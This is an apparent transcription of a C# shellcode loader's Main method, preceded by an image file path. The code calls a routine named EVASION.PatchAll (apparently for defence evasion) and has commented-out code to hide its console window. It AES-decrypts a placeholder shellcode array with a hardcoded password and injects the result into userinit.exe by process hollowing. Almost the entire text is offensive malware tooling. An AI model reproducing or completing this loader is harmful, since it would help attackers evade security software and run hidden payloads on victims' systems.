 294 public static void Main()
295 {
296 EVASION.PatchAll();
297 Console.ReadKey();
298 // Hide Process Window
299 //var handle = Win32.GetConsoleWindow();
300 //Win32.ShowWindow(handle, Win32.SW_HIDE);
301 byte[] sc = new byte[<SHELLCODE_SIZE>] { <SHELLCODE> };
302 Console.WriteLine("[<] {0} Bytes Downloaded!", sc.Length);
303 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
304 sc = Encrypt.AES_Decrypt(sc, password);
305 Console.WriteLine("[+] Decrypted shellcode size: {0}", sc.Length);
306 // Target Binary
307 string targetBinaryPath = @"C:\\Windows\\System32\\userinit.exe";
308 // Process Hollowing
309 Hollow(targetBinaryPath, sc);
310 Console.ReadKey();
311 }
312 }